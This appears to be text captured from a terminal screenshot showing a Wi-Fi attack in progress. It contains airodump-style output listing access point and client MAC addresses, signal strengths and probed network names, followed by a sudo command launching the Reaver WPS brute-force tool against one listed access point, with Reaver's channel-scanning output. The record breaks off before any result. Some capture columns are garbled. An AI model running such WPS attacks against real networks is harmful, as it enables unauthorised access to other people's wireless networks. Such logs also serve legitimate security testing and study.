 Terminal
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 2E:F3:80:34:24:28 -60 0 - 1 0 2
(not associated) B2:FF:BA:34:5E:5B -61 0 - 1 14 5
(not associated) 3C:EF:8C:AE:70:7E -67 0 - 1 0 20 CQ-YHC-AP2
8C:A6:DF:90:7D:97 C4:66:99:A7:B4:AD -44 0 - 6 0 21
8C:A6:DF:90:7D:97 D4:97:0B:45:01:B7 -67 0 - 1e 62 17 qqqq
8C:A6:DF:90:7D:97 3C:EF:8C:67:72:76 -77 0 -36e 0 1
8C:A6:DF:90:7D:97 DC:9B:9C:16:4F:9F -81 0 -24 33 7
8C:A6:DF:90:7D:97 F0:25:B7:43:11:84 -81 0 - 1 66 7
AA:25:93:B6:C4:8E B4:6D:83:93:B8:A4 -41 0e- 0e 23 25
AA:25:93:B6:C4:8E 80:E6:50:0F:BF:78 -48 0 -24e 6 6
~ sudo reaver -i wlp3s0mon -b AA:25:93:B6:C4:8E -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from AA:25:93:B6:C4:8E
[+] Switching wlp3s0mon to channel 1
[+] Switching wlp3s0mon to channel 2
[+] Switching wlp3s0mon to channel 3
[+] Switching wlp3s0mon to channel 4
[+] Switching wlp3s0mon to channel 5
[+] Switching wlp3s0mon to channel 6
[+] Switching wlp3s0mon to channel 7
[+] Switching wlp3s0mon to channel 8
[+] Switching wlp3s0mon to channel 9
[+] Switching wlp3s0mon to channel 11